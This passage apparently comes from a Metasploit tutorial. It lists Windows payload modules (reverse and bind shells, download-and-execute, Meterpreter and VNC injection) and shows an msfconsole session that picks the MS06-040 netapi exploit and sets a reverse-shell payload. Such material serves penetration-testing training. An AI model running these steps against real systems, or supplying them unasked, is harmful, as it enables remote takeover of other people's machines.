 win32_bind_stg_upexec Windows Staged Bind Upload/Execute
win32_bind_vncinject Windows Bind VNC Server DLL Inject
win32_downloadexec Windows Executable Download and Execute
win32_exec Windows Execute Command
win32_reverse Windows Reverse Shell
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_meterpreter Windows Reverse Meterpreter DLL Inject
win32_reverse_ord Windows Staged Reverse Ordinal Shell
win32_reverse_ord_vncinject Windows Reverse Ordinal VNC Server Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server Inject
图 6
MSFConsole
msf netapi_ms06_040 > set PAYLOAD win32_reverse
PAYLOAD -> win32_reverse
msf netapi_ms06_040(win32_reverse) > show options
Exploit and Payload Options